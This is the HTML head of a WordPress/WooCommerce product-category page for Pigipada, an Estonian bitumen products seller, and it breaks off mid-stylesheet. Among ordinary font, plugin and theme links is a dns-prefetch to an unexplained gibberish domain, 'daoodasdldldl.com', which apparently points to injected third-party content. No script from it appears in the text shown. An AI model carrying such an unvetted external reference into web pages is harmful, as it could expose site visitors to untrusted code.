

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pigipada.ee/ru/tootekategooria/kasutusala-ru/?fwp_categories_ru=bituumenemulsioonid-ru
body_size: 24754
content:
<!DOCTYPE HTML>
<html class="" lang="ru-RU">
<head>
	<meta charset="UTF-8">
<link href="https://fonts.googleapis.com/css?family=Montserrat:700&amp;subset=cyrillic" rel="stylesheet">
	<title>По сферам применения Archives - Pigipada</title>
<link rel="alternate" hreflang="et" href="https://pigipada.ee/tootekategooria/kasutusalade-jargi/" />
<link rel="alternate" hreflang="en" href="https://pigipada.ee/en/tootekategooria/by-field-of-use/" />
<link rel="alternate" hreflang="fi" href="https://pigipada.ee/fi/tootekategooria/kayttokohteen-mukaan/" />
<link rel="alternate" hreflang="ru" href="https://pigipada.ee/ru/tootekategooria/kasutusala-ru/" />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://pigipada.ee/ru/tootekategooria/kasutusala-ru/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="По сферам применения Archives - Pigipada" />
<meta property="og:url" content="https://pigipada.ee/ru/tootekategooria/kasutusala-ru/" />
<meta property="og:site_name" content="Pigipada" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="По сферам применения Archives - Pigipada" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pigipada.ee/ru/#website","url":"https://pigipada.ee/ru/","name":"Pigipada","potentialAction":{"@type":"SearchAction","target":"https://pigipada.ee/ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://pigipada.ee/ru/tootekategooria/kasutusala-ru/#webpage","url":"https://pigipada.ee/ru/tootekategooria/kasutusala-ru/","inLanguage":"ru-RU","name":"\u041f\u043e \u0441\u0444\u0435\u0440\u0430\u043c \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f Archives - Pigipada","isPartOf":{"@id":"https://pigipada.ee/ru/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pigipada &raquo; Лента" href="https://pigipada.ee/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pigipada &raquo; Лента комментариев" href="https://pigipada.ee/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pigipada &raquo; Лента элемента По сферам применения таксономии Категория" href="https://pigipada.ee/ru/tootekategooria/kasutusala-ru/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pigipada.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pigipada.ee/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://pigipada.ee/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pigipada.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='us-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=latin&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css'  href='https://pigipada.ee/wp-content/themes/pigipada/css/style.min.css?ver=-' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css'  href='https://pigipada.ee/wp-content/themes/pigipada/css/plugins/woocommerce.min.css?ver=-' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css'  href='https://pigipada.ee/wp-content/themes/pigipada/css/responsive.min.css?ver=-' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://pigipada.ee/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css'  href='https://pigipada.ee/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.16.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css'  href='https://pigipada.ee/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.16.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-modal-css'  href='https://pigipada.ee/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/modal.min.css?ver=3.16.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.16.20'></script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.16.20'></script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.16.20'></script>
<link rel='https://api.w.org/' href='https://pigipada.ee/ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pigipada.ee/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pigipada.ee/wp-includes/wlwmanifest.xml" /> 
<script async defer data-domain='pigipada.ee' src='https://plausible.io/js/plausible.js'></script><meta name="generator" content="WPML ver:3.9.3 stt:1,15,18,46;" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pigipada.ee/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://pigipada.ee/wp-content/uploads/2018/03/logo-1.svg" sizes="32x32" />
<link rel="icon" href="https://pigipada.ee/wp-content/uploads/2018/03/logo-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pigipada.ee/wp-content/uploads/2018/03/logo-1.svg" />
<meta name="msapplication-TileImage" content="https://pigipada.ee/wp-content/uploads/2018/03/logo-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.type-product .button{
	display:none;
}
.archive .lang {
    display:block !Important;
}
.wpcf7 form.sent {
    border-color: #46b450;
    color: #46b450;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">@font-face{font-family:'FontAwesome';src:url('http://pigipada.ee/wp-content/themes/pigipada/framework/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('http://pigipada.ee/wp-content/themes/pigipada/framework/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff');font-weight:normal;font-style:normal}.style_phone6-1>div{background-image:url(http://pigipada.ee/wp-content/themes/pigipada/framework/img/phone-6-black-real.png)}.style_phone6-2>div{background-image:url(http://pigipada.ee/wp-content/themes/pigipada/framework/img/phone-6-white-real.png)}.style_phone6-3>div{background-image:url(http://pigipada.ee/wp-content/themes/pigipada/framework/img/phone-6-black-flat.png)}.style_phone6-4>div{background-image:url(http://pigipada.ee/wp-content/themes/pigipada/framework/img/phone-6-white-flat.png)}.wc-credit-card-form-card-number.visa{background-image:url(http://pigipada.ee/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg)}.wc-credit-card-form-card-number.mastercard{background-image:url(http://pigipada.ee/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg)}.wc-credit-card-form-card-number.discover{background-image:url(http://pigipada.ee/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg)}.wc-credit-card-form-card-number.amex{background-image:url(http://pigipada.ee/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg)}.wc-credit-card-form-card-number.maestro{background-image:url(http://pigipada.ee/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg)}.wc-credit-card-form-card-number.jcb{background-image:url(http://pigipada.ee/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg)}.wc-credit-card-form-card-number.dinersclub{background-image:url(http://pigipada.ee/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg)}html,.w-nav .widget{font-family:"Open Sans", sans-serif;font-size:16px;line-height:26px;font-weight:300}.w-text.font_main_menu,.w-nav-list.level_1{font-weight:400}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number{font-weight:400}h1{font-size:48px;font-weight:300;letter-spacing:0em}h2{font-size:48px;font-weight:300;letter-spacing:0em}h3{font-size:32px;font-weight:300;letter-spacing:0em}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related>h2,.woocommerce .upsells>h2,.woocommerce .cross-sells>h2{font-size:24px;font-weight:300;letter-spacing:0em}h5{font-size:16px;font-weight:300;letter-spacing:0em}h6{font-size:16px;font-weight:300;letter-spacing:0em}@media (max-width:767px){html{font-size:16px;line-height:26px}h1{font-size:30px}h1.vc_custom_heading{font-size:30px !important}h2{font-size:26px}h2.vc_custom_heading{font-size:26px !important}h3{font-size:28px}h3.vc_custom_heading{font-size:28px !important}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related>h2,.woocommerce .upsells>h2,.woocommerce .cross-sells>h2{font-size:16px}h4.vc_custom_heading{font-size:16px !important}h5{font-size:16px}h5.vc_custom_heading{font-size:16px !important}h6{font-size:16px}h6.vc_custom_heading{font-size:16px !important}}body,.header_hor .l-header.pos_fixed{min-width:1300px}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed~.l-footer{max-width:1300px}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body{max-width:1300px}@media (max-width:1450px){.l-section:not(.width_full) .owl-nav{display:none}}@media (max-width:1500px){.l-section:not(.width_full) .w-blog .owl-nav{display:none}}.l-sidebar{width:25%}.l-content{width:70%}@media (max-width:767px){.g-cols>div:not([class*=" vc_col-"]){clear:both;float:none;width:100%;margin:0 0 2rem}.g-cols.type_boxes>div,.g-cols>div:last-child,.g-cols>div.has-fill{margin-bottom:0}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials{text-align:center}}@media screen and (max-width:1200px){.w-portfolio.cols_3 .w-portfolio-item{width:33.3333333333%}.w-portfolio.cols_3 .w-portfolio-item.size_2x1,.w-portfolio.cols_3 .w-portfolio-item.size_2x2{width:66.6666666667%}.w-portfolio.cols_4 .w-portfolio-item{width:33.3333333333%}.w-portfolio.cols_4 .w-portfolio-item.size_2x1,.w-portfolio.cols_4 .w-portfolio-item.size_2x2{width:66.6666666667%}.w-portfolio.cols_5 .w-portfolio-item{width:33.3333333333%}.w-portfolio.cols_5 .w-portfolio-item.size_2x1,.w-portfolio.cols_5 .w-portfolio-item.size_2x2{width:66.6666666667%}.w-portfolio.cols_6 .w-portfolio-item{width:33.3333333333%}.w-portfolio.cols_6 .w-portfolio-item.size_2x1,.w-portfolio.cols_6 .w-portfolio-item.size_2x2{width:66.6666666667%}}@media screen and (max-width:900px){.w-portfolio.cols_2 .w-portfolio-item{width:50%}.w-portfolio.cols_2 .w-portfolio-item.size_2x1,.w-portfolio.cols_2 .w-portfolio-item.size_2x2{width:100%}.w-portfolio.cols_3 .w-portfolio-item{width:50%}.w-portfolio.cols_3 .w-portfolio-item.size_2x1,.w-portfolio.cols_3 .w-portfolio-item.size_2x2{width:100%}.w-portfolio.cols_4 .w-portfolio-item{width:50%}.w-portfolio.cols_4 .w-portfolio-item.size_2x1,.w-portfolio.cols_4 .w-portfolio-item.size_2x2{width:100%}.w-portfolio.cols_5 .w-portfolio-item{width:50%}.w-portfolio.cols_5 .w-portfolio-item.size_2x1,.w-portfolio.cols_5 .w-portfolio-item.size_2x2{width:100%}.w-portfolio.cols_6 .w-portfolio-item{width:50%}.w-portfolio.cols_6 .w-portfolio-item.size_2x1,.w-portfolio.cols_6 .w-portfolio-item.size_2x2{width:100%}}@media screen and (max-width:600px){.w-portfolio.cols_1 .w-portfolio-item{width:100%}.w-portfolio.cols_2 .w-portfolio-item{width:100%}.w-portfolio.cols_3 .w-portfolio-item{width:100%}.w-portfolio.cols_4 .w-portfolio-item{width:100%}.w-portfolio.cols_5 .w-portfolio-item{width:100%}.w-portfolio.cols_6 .w-portfolio-item{width:100%}}@media screen and (max-width:1200px){.w-blog.cols_3 .w-blog-post{width:33.3333333333%}.w-blog.cols_4 .w-blog-post{width:33.3333333333%}.w-blog.cols_5 .w-blog-post{width:33.3333333333%}.w-blog.cols_6 .w-blog-post{width:33.3333333333%}}@media screen and (max-width:900px){.w-blog.cols_2 .w-blog-post{width:50%}.w-blog.cols_3 .w-blog-post{width:50%}.w-blog.cols_4 .w-blog-post{width:50%}.w-blog.cols_5 .w-blog-post{width:50%}.w-blog.cols_6 .w-blog-post{width:50%}}@media screen and (max-width:600px){.w-blog.cols_1 .w-blog-post{width:100%}.w-blog.cols_2 .w-blog-post{width:100%}.w-blog.cols_3 .w-blog-post{width:100%}.w-blog.cols_4 .w-blog-post{width:100%}.w-blog.cols_5 .w-blog-post{width:100%}.w-blog.cols_6 .w-blog-post{width:100%}}.w-header-show,.w-toplink{background-color:rgba(0,0,0,0.3)}body{background-color:#e0e0e0;-webkit-tap-highlight-color:rgba(27,136,57,0.2)}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background-color:#1B8839}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.l-subheader.at_top .type_mobile .w-nav-list.level_1{color:#ffffff}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover{color:#ffffff}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background-color:#1B8839}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{color:#ffffff}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover{color:#ffffff}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background-color:#1e1a17}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{color:#ffffff}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover{color:#ffffff}.l-header.bg_transparent:not(.sticky) .l-subheader{color:#ffffff}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1:hover>.w-nav-anchor{color:#ffffff}.l-header.bg_transparent:not(.sticky) .w-nav-title:after{background-color:#ffffff}.w-search-form{background-color:#1e1a17;color:#ffffff}.w-search.layout_fullscreen .w-search-background{background-color:#1e1a17}.w-search.layout_fullscreen input:focus + .w-form-row-field-bar:before,.w-search.layout_fullscreen input:focus + .w-form-row-field-bar:after{background-color:#ffffff}.no-touch .menu-item.level_1:hover>.w-nav-anchor{background-color:;color:#ffffff}.w-nav-title:after{background-color:#ffffff}.menu-item.level_1.current-menu-item>.w-nav-anchor,.menu-item.level_1.current-menu-parent>.w-nav-anchor,.menu-item.level_1.current-menu-ancestor>.w-nav-anchor{background-color:;color:#ffffff}.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-item>.w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-ancestor>.w-nav-anchor{color:#ffffff}.w-nav-list:not(.level_1){background-color:#1e1a17;color:#ffffff}.w-nav-anchor:not(.level_1) .ripple{background-color:#ffffff}.no-touch .menu-item:not(.level_1):hover>.w-nav-anchor{background-color:#1e1a17;color:#ffffff}.menu-item:not(.level_1).current-menu-item>.w-nav-anchor,.menu-item:not(.level_1).current-menu-parent>.w-nav-anchor,.menu-item:not(.level_1).current-menu-ancestor>.w-nav-anchor{background-color:#1e1a17;color:#ffffff}.w-cart-quantity,.btn.w-menu-item,.btn.menu-item.level_1>a,.l-footer .vc_wp_custommenu.layout_hor .btn>a{background-color:#ffffff !important;color:#1e1a17 !important}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1>a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn>a:hover{background-color:#ffffff !important;color:#1e1a17 !important}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-cart-dropdown,.w-pricing.style_1 .w-pricing-item-h,.w-person.layout_card,.select2-dropdown,.us-woo-shop_modern .product-h,.no-touch .us-woo-shop_modern .product-meta,.woocommerce #payment .payment_box,.wpcf7-form-control-wrap.type_select:after{background-color:#eeeeee}.woocommerce #payment .payment_methods li>input:checked + label,.woocommerce .blockUI.blockOverlay{background-color:#eeeeee !important}button.w-btn.color_contrast.style_raised,a.w-btn.color_contrast.style_raised,.w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#eeeeee}.l-section.color_alternate,.l-titlebar.color_alternate,.l-section.for_blogpost .w-blog-post-preview,.l-section.for_related>.l-section-h,.l-canvas.sidebar_none .l-section.for_comments,.w-actionbox.color_light,.w-author,.w-blog.layout_latest .w-blog-post-meta-date,.no-touch .w-btn.style_flat:hover,.no-touch .pagination a.page-numbers:hover,.g-filters-item .ripple,.w-form.for_protected,.w-iconbox.style_circle.color_light .w-iconbox-icon,.g-loadmore-btn,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-profile,.w-pricing.style_1 .w-pricing-item-header,.w-pricing.style_2 .w-pricing-item-h,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.l-main .w-socials-item-link,.w-tabs-item .ripple,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.w-testimonials.style_1 .w-testimonial-h,.widget_calendar #calendar_wrap,.no-touch .l-main .widget_nav_menu a:hover,.select2-selection__choice,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.no-touch .us-woo-shop_modern .product-h .button:hover,.woocommerce .comment-respond,.woocommerce .cart_totals,.no-touch .woocommerce .product-remove a:hover,.woocommerce .checkout #order_review,.woocommerce ul.order_details,.widget_shopping_cart,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item{background-color:#eeeeee}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#eeeeee}hr,td,th,input,textarea,select,.l-section,.vc_column_container,.vc_column-inner,.w-form-row-field input:focus,.w-form-row-field textarea:focus,.widget_search input[type="text"]:focus,.w-image,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,.woocommerce .quantity.buttons_added input.qty,.woocommerce .quantity.buttons_added .plus,.woocommerce .quantity.buttons_added .minus,.woocommerce-tabs .tabs,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce ul.order_details li,.select2-selection,.smile-icon-timeline-wrap .timeline-line{border-color:#e0e0e0}.w-iconbox.style_default.color_light .w-iconbox-icon,.w-separator,.pagination .page-numbers{color:#e0e0e0}button.w-btn.color_light.style_raised,a.w-btn.color_light.style_raised,.no-touch .color_alternate .w-btn.style_flat:hover,.no-touch .g-loadmore-btn:hover,.color_alternate .g-filters-item .ripple,.color_alternate .w-tabs-item .ripple,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .pagination a.page-numbers:hover,.no-touch .woocommerce #payment .payment_methods li>label:hover,.widget_price_filter .ui-slider:before{background-color:#e0e0e0}h1, h2, h3, h4, h5, h6,.w-counter-number{color:#000000}.w-progbar.color_heading .w-progbar-bar-h{background-color:#000000}.l-canvas,.l-footer,.l-popup-box-content,button.w-btn.color_light.style_raised,a.w-btn.color_light.style_raised,.w-blog.layout_flat .w-blog-post-h,.w-cart-dropdown,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-pricing-item-h,.w-person.layout_card,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.w-testimonials.style_1 .w-testimonial-h,.woocommerce .form-row .chosen-drop,.us-woo-shop_modern .product-h,.select2-dropdown{color:#000000}button.w-btn.color_contrast.style_raised,a.w-btn.color_contrast.style_raised,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span{background-color:#000000}.w-scroller-dot span{box-shadow:0 0 0 2px #000000}a{color:#1B8839}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover{color:#1B8839}.no-touch .w-cart-dropdown a:not(.button):hover{color:#1B8839 !important}.highlight_primary,.g-preloader,button.w-btn.color_primary.style_flat,a.w-btn.color_primary.style_flat,.w-counter.color_primary .w-counter-number,.w-iconbox.style_default.color_primary .w-iconbox-icon,.g-filters-item.active,.w-form-row.focused:before,.w-form-row.focused>i,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-separator.color_primary,.w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.l-main .widget_nav_menu .menu-item.current-menu-item>a,.no-touch .us-woo-shop_modern .product-h a.button,.woocommerce-tabs .tabs li.active,.woocommerce #payment .payment_methods li>input:checked + label,input[type="radio"]:checked + .wpcf7-list-item-label:before,input[type="checkbox"]:checked + .wpcf7-list-item-label:before{color:#1B8839}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,button,input[type="submit"],a.w-btn.color_primary.style_raised,.pagination .page-numbers.current,.w-form-row.focused .w-form-row-field-bar:before,.w-form-row.focused .w-form-row-field-bar:after,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.w-pricing.style_1 .type_featured .w-pricing-item-header,.w-pricing.style_2 .type_featured .w-pricing-item-h,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-socials-item-link-hover,.w-tabs-list-bar,.w-tabs.layout_timeline .w-tabs-item.active,.no-touch .w-tabs.layout_timeline .w-tabs-item:hover,.w-tabs.layout_timeline .w-tabs-section.active .w-tabs-section-header-h,.rsDefault .rsThumb.rsNavSelected,.woocommerce .button.alt,.woocommerce .button.checkout,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle,.select2-results__option--highlighted,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.l-body .cl-btn{background-color:#1B8839}.l-content blockquote,.g-filters-item.active,input:focus,textarea:focus,.w-separator.color_primary,.owl-dot.active span,.rsBullet.rsNavSelected span,.woocommerce .quantity.buttons_added input.qty:focus,.validate-required.woocommerce-validated input:focus,.validate-required.woocommerce-invalid input:focus,.us-woo-shop_modern .button.loading:before,.us-woo-shop_modern .button.loading:after,.woocommerce .form-row .chosen-search input[type="text"]:focus,.woocommerce-tabs .tabs li.active{border-color:#1B8839}input:focus,textarea:focus{box-shadow:0 -1px 0 0 #1B8839 inset}.highlight_secondary,.no-touch .w-blognav-item:hover .w-blognav-title,button.w-btn.color_secondary.style_flat,a.w-btn.color_secondary.style_flat,.w-counter.color_secondary .w-counter-number,.w-iconbox.style_default.color_secondary .w-iconbox-icon,.w-iconbox.style_default .w-iconbox-link:active .w-iconbox-icon,.no-touch .w-iconbox.style_default .w-iconbox-link:hover .w-iconbox-icon,.w-iconbox-link:active .w-iconbox-title,.no-touch .w-iconbox-link:hover .w-iconbox-title,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.w-separator.color_secondary,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover,.woocommerce .star-rating span:before{color:#1B8839}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,button.w-btn.color_secondary.style_raised,a.w-btn.color_secondary.style_raised,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.no-touch .w-toplink.active:hover,.no-touch .tp-leftarrow.tparrows.custom:hover,.no-touch .tp-rightarrow.tparrows.custom:hover,p.demo_store,.woocommerce .onsale,.woocommerce .form-row .chosen-results li.highlighted{background-color:#1B8839}.w-separator.color_secondary{border-color:#1B8839}.highlight_faded,button.w-btn.color_light.style_flat,a.w-btn.color_light.style_flat,.l-main .w-author-url,.l-main .w-blog-post-meta>*,.l-main .w-profile-link.for_logout,.l-main .w-socials.color_desaturated .w-socials-item-link,.l-main .g-tags,.l-main .w-testimonial-author-role,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud{color:#9e9e9e}.w-btn.style_flat 